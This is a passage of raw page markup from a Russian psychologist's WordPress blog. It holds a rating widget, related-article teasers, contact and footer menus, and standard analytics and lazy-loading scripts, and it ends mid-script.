js-rmp-rating-item" data-descriptive-rating="Бесполезно" data-value="1"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> </li> <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Отчасти полезно" data-value="2"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> </li> <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Полезно" data-value="3"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> </li> <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Довольно полезно" data-value="4"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> </li> <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="Очень полезно" data-value="5"> <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star rmp-icon--full-highlight"></i> </li> </ul> </div> <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p> <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn"> Отправить оценку </button> <p class="rmp-rating-widget__results js-rmp-results"> Средняя оценка <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">5</span> / 5. Количество оценок: <span class="rmp-rating-widget__results__votes js-rmp-vote-count">23</span> </p> <p class="rmp-rating-widget__not-rated js-rmp-not-rated rmp-rating-widget__not-rated--hidden"> Оценок пока нет. Поставьте оценку первым. </p> <p class="rmp-rating-widget__msg js-rmp-msg"></p> </div>  <script type="application/ld+json">{  "@context": "http://schema.org",  "@type": "MediaObject",  "aggregateRating": {    "@type": "AggregateRating",    "bestRating": "5",    "ratingCount": "23",    "ratingValue": "5"  },  "image": "https://etvita.ru/wp-content/uploads/2012/08/ht3h0vp1ih4.jpg",  "name": "Вера и действия",  "description": "Вера и действия"}</script> </div> </div> <footer class="post-footer clearfix"> <div class="row entry-meta justify-content-between align-items-center"> <div class="post-tags col-xs-12 col-sm-auto col-sm"> <ul class="tags"> <li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://etvita.ru/tag/psiholog-v-spb/" title="Смотреть все записи в психолог в СПб"> <span>психолог в СПб</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://etvita.ru/tag/psiholog-dlja-zhenshhiny/" title="Смотреть все записи в психолог для женщины"> <span>психолог для женщины</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://etvita.ru/tag/psihoterapija/" title="Смотреть все записи в психотерапия"> <span>психотерапия</span> </a></li><li><a class="tag__link btn btn-skin-dark-oh inverted" href="https://etvita.ru/tag/psihoterapija-semi/" title="Смотреть все записи в психотерапия семьи"> <span>психотерапия семьи</span> </a></li> </ul> </div> </div> </footer> </section> </div> </article><section class="post-related-articles czr-carousel" id="related-posts-section" > <header class="row flex-row"> <h3 class="related-posts_title col">Вам также может понравиться</h3> <div class="related-posts_nav col col-auto"> <span class="btn btn-skin-dark inverted czr-carousel-prev slider-control czr-carousel-control disabled icn-left-open-big" title="Предыдущие статьи по теме" tabindex="0"></span> <span class="btn btn-skin-dark inverted czr-carousel-next slider-control czr-carousel-control icn-right-open-big" title="Следующие статьи по теме" tabindex="0"></span> </div> </header> <div class="row grid-container__square-mini carousel-inner"> <article id="post-1246_related_posts" class="col-6 grid-item czr-related-post post-1246 post type-post status-publish format-standard has-post-thumbnail category-duhovnoe-razvitie category-sovremennye-problemy tag-pomoshh-psihologa-seme tag-problemy-semi tag-psiholog-v-spb tag-psiholog-dlja-zhenshhiny tag-psihoterapija tag-psihoterapija-semi tag-semejnyj-psiholog czr-hentry" > <div class="grid__item flex-wrap flex-lg-nowrap flex-row"> <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" > <div class="entry-media__wrapper czr__r-i js-centering"> <a class="bg-link" rel="bookmark" href="https://etvita.ru/psihologicheskie-i-socialnye-prichin/"></a> <img width="510" height="510" src="[data-uri]" data-src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2022/02/1865e7d5faf21f517ec58c91b8145810-1-1-510x510.jpg.webp" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="причины одиночества" decoding="async" data-srcset="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2022/02/1865e7d5faf21f517ec58c91b8145810-1-1-510x510.jpg.webp 510w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2022/02/1865e7d5faf21f517ec58c91b8145810-1-1-150x150.jpg.webp 150w" data-sizes="(max-width: 510px) 100vw, 510px"><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://etvita.ru/wp-content/uploads/2022/02/1865e7d5faf21f517ec58c91b8145810-1-1.jpg" class="expand-img icn-expand"></a></div> </div></section> <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1"> <div class="entry-content__wrapper"> <header class="entry-header" > <div class="entry-header-inner"> <div class="entry-meta post-info"> Опубликовано <a href="https://etvita.ru/psihologicheskie-i-socialnye-prichin/" title="Постоянная ссылка на:&nbsp;Психологические и социальные причины одиночества в современном мире" rel="bookmark"><time class="entry-date published updated" datetime="04.02.2022">04.02.2022</time></a> </div> <h2 class="entry-title"> <a class="czr-title" href="https://etvita.ru/psihologicheskie-i-socialnye-prichin/" rel="bookmark">Психологические и социальные причины одиночества в современном мире</a> </h2> </div></header><div class="tc-content-inner entry-summary" > <div class="czr-wp-the-content"> <p>Тема одиночества настолько сейчас распространена, что теоретически о нем знают очень многие. Но на практике такие знания никак не помогают. </p> </div> </div> </div> </section> </div></article><article id="post-163_related_posts" class="col-6 grid-item czr-related-post post-163 post type-post status-publish format-standard has-post-thumbnail category-duhovnoe-razvitie tag-psiholog-v-spb tag-psiholog-dlja-zhenshhiny tag-psihoterapija tag-psihoterapija-semi czr-hentry" > <div class="grid__item flex-wrap flex-lg-nowrap flex-row"> <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" > <div class="entry-media__wrapper czr__r-i js-centering"> <a class="bg-link" rel="bookmark" href="https://etvita.ru/chetyre-vozmozhnosti-izmenit-svoyu-zhizn/"></a> <img width="510" height="383" src="[data-uri]" data-src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/x_e20b0af1.jpg.webp" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" data-srcset="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/x_e20b0af1.jpg.webp 600w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/x_e20b0af1-300x225.jpg.webp 300w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/08/x_e20b0af1-80x60.jpg.webp 80w" data-sizes="(max-width: 510px) 100vw, 510px"><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://etvita.ru/wp-content/uploads/2012/08/x_e20b0af1.jpg" class="expand-img icn-expand"></a></div> </div></section> <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1"> <div class="entry-content__wrapper"> <header class="entry-header" > <div class="entry-header-inner"> <div class="entry-meta post-info"> Опубликовано <a href="https://etvita.ru/chetyre-vozmozhnosti-izmenit-svoyu-zhizn/" title="Постоянная ссылка на:&nbsp;Четыре возможности изменить свою жизнь" rel="bookmark"><time class="entry-date published updated" datetime="09.08.2012">09.08.2012</time></a> </div> <h2 class="entry-title"> <a class="czr-title" href="https://etvita.ru/chetyre-vozmozhnosti-izmenit-svoyu-zhizn/" rel="bookmark">Четыре возможности изменить свою жизнь</a> </h2> </div></header><div class="tc-content-inner entry-summary" > <div class="czr-wp-the-content"> <p>Очень часто я слышу от людей о том, что те или иные обстоятельства от них не зависят, они живут так потому, что&#8230;.. [&hellip;]</p> </div> </div> </div> </section> </div></article><article id="post-1201_related_posts" class="col-6 grid-item czr-related-post post-1201 post type-post status-publish format-standard has-post-thumbnail category-duhovnoe-razvitie category-psihologija-lichnosti tag-pomoshh-psihologa-seme tag-psiholog-v-spb tag-psihoterapija tag-psihoterapija-semi tag-semejnyj-psiholog czr-hentry" > <div class="grid__item flex-wrap flex-lg-nowrap flex-row"> <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" > <div class="entry-media__wrapper czr__r-i js-centering"> <a class="bg-link" rel="bookmark" href="https://etvita.ru/10-priznakov-podlinnosti-ja/"></a> <img width="510" height="510" src="[data-uri]" data-src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2020/12/duhovnaya-osoznannost-pervye-shagi2-510x510.jpg.webp" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="подлинность Я" decoding="async" data-srcset="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2020/12/duhovnaya-osoznannost-pervye-shagi2-510x510.jpg.webp 510w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2020/12/duhovnaya-osoznannost-pervye-shagi2-150x150.jpg.webp 150w" data-sizes="(max-width: 510px) 100vw, 510px"><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://etvita.ru/wp-content/uploads/2020/12/duhovnaya-osoznannost-pervye-shagi2.jpg" class="expand-img icn-expand"></a></div> </div></section> <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1"> <div class="entry-content__wrapper"> <header class="entry-header" > <div class="entry-header-inner"> <div class="entry-meta post-info"> Опубликовано <a href="https://etvita.ru/10-priznakov-podlinnosti-ja/" title="Постоянная ссылка на:&nbsp;10 признаков подлинности Я" rel="bookmark"><time class="entry-date published updated" datetime="30.12.2020">30.12.2020</time></a> </div> <h2 class="entry-title"> <a class="czr-title" href="https://etvita.ru/10-priznakov-podlinnosti-ja/" rel="bookmark">10 признаков подлинности Я</a> </h2> </div></header><div class="tc-content-inner entry-summary" > <div class="czr-wp-the-content"> <p> &#8230; Понятно, что процесс саморазвития проходит через всю нашу жизнь. И истинное Я не формируется раз и навсегда.  Оно постоянно (если, конечно, [&hellip;]</p> </div> </div> </div> </section> </div></article><article id="post-123_related_posts" class="col-6 grid-item czr-related-post post-123 post type-post status-publish format-standard has-post-thumbnail category-duhovnoe-razvitie tag-psiholog-v-spb tag-psiholog-dlja-zhenshhiny tag-psihologija-obidy tag-psihoterapija tag-psihoterapija-semi czr-hentry" > <div class="grid__item flex-wrap flex-lg-nowrap flex-row"> <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" > <div class="entry-media__wrapper czr__r-i js-centering"> <a class="bg-link" rel="bookmark" href="https://etvita.ru/nervnye-zabolevaniya-pri-duxovnom-roste/"></a> <img width="510" height="382" src="[data-uri]" data-src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/07/bolshoy-budda-gonkong.jpg.webp" class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img wp-post-image" alt="" decoding="async" data-srcset="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/07/bolshoy-budda-gonkong.jpg.webp 570w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/07/bolshoy-budda-gonkong-300x225.jpg.webp 300w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2012/07/bolshoy-budda-gonkong-80x60.jpg.webp 80w" data-sizes="(max-width: 510px) 100vw, 510px"><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://etvita.ru/wp-content/uploads/2012/07/bolshoy-budda-gonkong.jpg" class="expand-img icn-expand"></a></div> </div></section> <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1"> <div class="entry-content__wrapper"> <header class="entry-header" > <div class="entry-header-inner"> <div class="entry-meta post-info"> Опубликовано <a href="https://etvita.ru/nervnye-zabolevaniya-pri-duxovnom-roste/" title="Постоянная ссылка на:&nbsp;Нервные заболевания при духовном росте." rel="bookmark"><time class="entry-date published updated" datetime="03.07.2012">03.07.2012</time></a> </div> <h2 class="entry-title"> <a class="czr-title" href="https://etvita.ru/nervnye-zabolevaniya-pri-duxovnom-roste/" rel="bookmark">Нервные заболевания при духовном росте.</a> </h2> </div></header><div class="tc-content-inner entry-summary" > <div class="czr-wp-the-content"> <p> Нервные заболевания (психические отклонения) сопровождают духовный рост человека. Если кризис случается из-за обстоятельств жизни, то психика не всегда может справиться с резкими [&hellip;]</p> </div> </div> </div> </section> </div></article> </div></section><div id="czr-comments" class="comments-area" > <div id="comments" class="comments_container comments czr-comments-block"> <section class="post-comments"> </section></div> </div> </div> <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" > <div id="right" class="widget-area" role="complementary"> <aside class="social-block widget widget_social"> <div class="social-links"> <ul class="socials" > <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-telegram" title="Подпишитесь на нас в Telegram" aria-label="Подпишитесь на нас в Telegram" href="https://t.me/Larisa1708" target="_blank" style="font-size:30px"><i class="fab fa-telegram"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-whatsapp" title="Подпишитесь на нас в Whatsapp" aria-label="Подпишитесь на нас в Whatsapp" href="https://api.whatsapp.com/send/?phone=79219309799" target="_blank" style="font-size:30px"><i class="fab fa-whatsapp"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-vk" title="Подпишитесь на нас в Vk" aria-label="Подпишитесь на нас в Vk" href="https://vk.com/etvita" target="_blank" style="font-size:30px"><i class="fab fa-vk"></i></a></li></ul> </div> </aside> <aside id="media_image-2" class="widget widget_media_image"><figure style="width: 1442px" class="wp-caption alignnone"><a href="https://etvita.ru/psihologicheskaya-pomosch-spb/"><img width="1442" height="2160" src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog.jpg.webp" class="image wp-image-1966 attachment-full size-full" alt="Профессиональный психолог - Лариса Котенко" decoding="async" style="max-width: 100%; height: auto;" srcset="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog.jpg.webp 1442w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog-200x300.jpg.webp 200w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog-684x1024.jpg.webp 684w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog-768x1150.jpg.webp 768w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog-1025x1536.jpg.webp 1025w, https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/larisa-kotenko-proffesionalnyj-psiholog-1367x2048.jpg.webp 1367w" sizes="(max-width: 1442px) 100vw, 1442px"></a><figcaption class="wp-caption-text">Профессиональный психолог - Лариса Котенко. Психологическая помощь взрослым, семьям и детям. Работа с проблемами: самооценки, трудностями в построении отношений с собой и другими, кризисами, разводами, тяжелыми переживаниями и утратами.</figcaption></figure></aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">Категории записей</h3><ul><li class="cat-item cat-item-77"><a href="https://etvita.ru/category/kouching-i-orgkonsultirovanie/">Достижение целей &#8211; коучинг</a></li><li class="cat-item cat-item-27"><a href="https://etvita.ru/category/duhovnoe-razvitie/">Духовное развитие</a></li><li class="cat-item cat-item-3"><a href="https://etvita.ru/category/vospitanie-detej/">Психология воспитания детей</a></li><li class="cat-item cat-item-38"><a href="https://etvita.ru/category/zhenshhinam/">Психология для женщин</a></li><li class="cat-item cat-item-4"><a href="https://etvita.ru/category/zavisimosti/">Психология зависимости</a></li><li class="cat-item cat-item-14"><a href="https://etvita.ru/category/psihologija-lichnosti/">Психология личности</a></li><li class="cat-item cat-item-41"><a href="https://etvita.ru/category/muzhchinam/">Психология мужчинам</a></li><li class="cat-item cat-item-31"><a href="https://etvita.ru/category/psihologija-nasilija/">Психология насилия</a></li><li class="cat-item cat-item-29"><a href="https://etvita.ru/category/psihoterapija-i-chuvstva/">Психотерапия и чувства</a></li><li class="cat-item cat-item-48"><a href="https://etvita.ru/category/samoocenka/">Самооценка</a></li><li class="cat-item cat-item-96"><a href="https://etvita.ru/category/samorazvitie/">Саморазвитие</a></li><li class="cat-item cat-item-20"><a href="https://etvita.ru/category/semejnye-otnoshenija/">Семейные отношения</a></li><li class="cat-item cat-item-93"><a href="https://etvita.ru/category/semejnye-problemy/">Семейные проблемы</a></li><li class="cat-item cat-item-17"><a href="https://etvita.ru/category/sovremennye-problemy/">Современные проблемы</a></li></ul></aside> </div></div> </div> </div> <div id="czr-push-footer" ></div> </div> <div class="container-fluid"> <div class="post-navigation row" > <nav id="nav-below" class="col-12"> <h2 class="sr-only">Навигация</h2> <ul class="czr_pager row flex-row flex-no-wrap"> <li class="previous col-5 text-left"> <span class="sr-only">Предыдущий пост</span> <span class="nav-previous nav-dir"><a href="https://etvita.ru/sozavisimye-otnosheniya/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Созависимые отношения</span></span></a></span> </li> <li class="nav-back col-2 text-center"> <a href="https://etvita.ru/" title="Вернуться к списку постов"> <span><i class="icn-grid-empty"></i></span> <span class="sr-only">Вернуться к списку постов</span> </a> </li> <li class="next col-5 text-right"> <span class="sr-only">Следующий пост</span> <span class="nav-next nav-dir"><a href="https://etvita.ru/chem-chrevato-izobilie-dlya-rebenka/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Чем чревато изобилие для ребенка</span><i class="arrow icn-right-open-big"></i></span></a></span> </li> </ul> </nav></div> </div> <footer id="footer" class="footer__wrapper" > <div id="footer-widget-area" class="widget__wrapper" role="complementary" > <div class="container widget__container"> <div class="row"> <div id="footer_one" class="col-md-4 col-12"> <aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-futer-1-container"><ul id="menu-menu-futer-1" class="menu"><li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://etvita.ru/osnovnye-vidy-psihologicheskoj-pomoshhi/">Основные виды психологической помощи</a></li><li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-654"><a href="https://etvita.ru/kak-proisodit-rabota-s-psihologom/">Как происходит работа с психологом</a></li><li id="menu-item-655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://etvita.ru/kogda-stoit-obratitsya-k-psihologu/">Когда стоит обратиться за психологической помощью</a></li><li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://etvita.ru/zachem-obrashhatsya-k-psihologu/">Зачем обращаться к психологу</a></li><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://etvita.ru/lichnostnyj-i-duxovnyj-rost/">Личностный и духовный рост</a></li></ul></div></aside> </div> <div id="footer_two" class="col-md-4 col-12"> <aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-futer-2-container"><ul id="menu-menu-futer-2" class="menu"><li id="menu-item-1940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://etvita.ru/psihologicheskij-kontrakt/">Психологический контракт</a></li><li id="menu-item-1941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1941"><a href="https://etvita.ru/eticheskij-kodeks-psihologa/">Этический кодекс психолога</a></li><li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://etvita.ru/missiya/">Миссия</a></li></ul></div></aside> </div> <div id="footer_three" class="col-md-4 col-12"> <aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-menu-futer-3-container"><ul id="menu-menu-futer-3" class="menu"><li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://etvita.ru/buybook/">Книга “Выбирает женщина: ты для меня один”</a></li><li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2237"><a href="https://etvita.ru/besplatnaya-kniga-samoocenka/">Бесплатная книга “Самооценка: как обрести уверенность?”</a></li><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://etvita.ru/psiholog/">Об авторе &#038; Отзывы клиентов</a></li><li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://etvita.ru/psihologicheskaya-pomosch-spb/">Обо мне</a></li><li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://etvita.ru/karta-sajta/">Карта сайта</a></li></ul></div></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h5 class="widget-title">Контакты:</h5><div class="textwidget custom-html-widget"><div class="namber-fon"><a href="tel:+79219309799">Телефон для записи: +7 (921) 930-97-99</a></div><div class="icon_futer"><p><a href="https://vk.com/etvita" target="_blank" rel="nofollow noopener"><img src="https://etvita.ru/wp-content/webp-express/webp-images/uploads/2023/04/icon-vkontakte.png.webp" width="30"
height="30" alt="vkontakte"></a>&nbsp<a href="skype://larisa6474"><img src="https://etvita.ru/wp-content/uploads/2023/04/icon-social.png" width="30"
height="30" alt="Skype"></a></p></div></div></aside> </div> </div> </div></div><div id="colophon" class="colophon" > <div class="container"> <div class="colophon__row row flex-row justify-content-between"> <div class="col-12 col-sm-auto"> <script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">function MyCopyText() {var target_text = window.getSelection(),add_text = '<br><br> Источник: ' + document.location.href,out_text = target_text + add_text,fake = document.createElement('div');fake.style.position = 'absolute';fake.style.left = '-99999px';document.body.appendChild(fake);fake.innerHTML = out_text;target_text.selectAllChildren(fake);window.setTimeout(function() {document.body.removeChild(fake);}, 100);}document.addEventListener('copy', MyCopyText);</script><div id="footer__credits" class="footer__credits" > <p class="czr-copyright"> <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;Профессиональный психолог Лариса Котенко</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Все права защищены.</span> </p> <p class="czr-credits"> <span class="czr-designer"><span class="czr-wp-powered"><div <strong><a href="https://etvita.ru/politika-cookie/">Политика Cookie</a> | <a href="https://etvita.ru/politika-konfidencialnosti/">Конфиденциальность</a></strong></div></span> </span> </p></div> </div> </div> </div></div></footer> </div> <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button><!— Yandex.Metrika counter —><script type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
ym(64783276, "init", {clickmap:true,trackLinks:true,accurateTrackBounce:true
});</script><noscript><div><img src="https://mc.yandex.ru/watch/64783276" style="position:absolute; left:-9999px;" alt="Метрика"></div></noscript><!— /Yandex.Metrika counter —><link rel='stylesheet' id='font-awesome-css' data-pmdelayedstyle="https://etvita.ru/wp-content/plugins/about-author/css/all.min.css?ver=6.2.7" media='all'><script id="rate-my-post-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">var rmp_frontend = {"admin_ajax":"https:\/\/etvita.ru\/wp-admin\/admin-ajax.php","postID":"177","noVotes":"\u041e\u0446\u0435\u043d\u043e\u043a \u043f\u043e\u043a\u0430 \u043d\u0435\u0442. \u041f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443 \u043f\u0435\u0440\u0432\u044b\u043c.","cookie":"\u0412\u044b \u0443\u0436\u0435 \u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u043e\u0446\u0435\u043d\u043a\u0443. \u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043e\u0446\u0435\u043d\u043a\u0430 \u043d\u0435 \u0437\u0430\u0441\u0447\u0438\u0442\u0430\u043d\u0430!","afterVote":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0446\u0435\u043d\u043a\u0443!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043e\u0442\u0437\u044b\u0432","hoverTexts":"2","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"c5e302f50a"};</script><script src="https://etvita.ru/wp-content/plugins/rate-my-post/public/js/rate-my-post.js?ver=3.4.1" id="rate-my-post-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script src="https://etvita.ru/wp-includes/js/comment-reply.min.js?ver=6.2.7" id="comment-reply-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script src="https://etvita.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script src="https://etvita.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script><script src='https://etvita.ru/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=1.9.5' id='perfmatters-lazy-load-js-js'></script><script data-cfasync="false" data-no-optimize="1" src="https://etvita.ru/wp-content/plugins/perfmatters/vendor/instant-page/instantpage.js?ver=1.9.5" id="perfmatters-instant-page-js" type="pmdelayedscript" data-no-defer="1" data-no-minify="1"></script><script>document.addEventListener("DOMContentLoaded",function(){var lazyLoadInstance=new LazyLoad({elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("loaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}});});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}</script> <script type="text/javascript" id="perfmatters-delayed-scripts-js">const pmDelayTimer=setTimeout(pmTriggerDOMListener,10*1000);const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(a){window.removeEventListener(a,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmProcessDocumentWrite(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(a){a.setAttribute("href",a.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmReplayClicks()}function pmDelayEventListeners(){let c={};function a(a,b){function d(b){return c[a].delayedEvents.indexOf(b)>=0?"perfmatters-"+b:b}c[a]||(c[a]={originalFunctions:{add:a.addEventListener,remove:a.removeEventListener},delayedEvents:[]},a.addEventListener=function(){arguments[0]=d(arguments[0]),c[a].originalFunctions.add.apply(a,arguments)},a.removeEventListener=function(){arguments[0]=d(arguments[0]),c[a].originalFunctions.remove.apply(a,arguments)}),c[a].delayedEvents.push(b)}function b(a,b){let c=a[b];Object.defineProperty(a,b,{get:c||function(){},set:function(c){a["perfmatters"+b]=c}})}a(document,"DOMContentLoaded"),a(window,"DOMContentLoaded"),a(window,"load"),a(window,"pageshow"),a(document,"readystatechange"),b(document,"onreadystatechange"),b(window,"onload"),b(window,"onpageshow")}function pmDelayJQueryReady(){let a=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>a,set(b){if(b&&b.fn&&!jQueriesArray.includes(b)){b.fn.ready=b.fn.init.prototype.ready=function(a){pmDOMLoaded?a.bind(document)(b):document.addEventListener("perfmatters-DOMContentLoaded",function(){a.bind(document)(b)})};let c=b.fn.on;b.fn.on=b.fn.init.prototype.on=function(){if(this[0]===window){function a(a){return(a=a.split(" ")).map(function(a){return"load"===a||0===a.indexOf("load.")?"perfmatters-jquery-load":a}),a=a.join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=a(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(b){delete Object.assign(arguments[0],{[a(b)]:arguments[0][b]})[b]})}return c.apply(this,arguments),this},jQueriesArray.push(b)}a=b}})}function pmProcessDocumentWrite(){let a=new 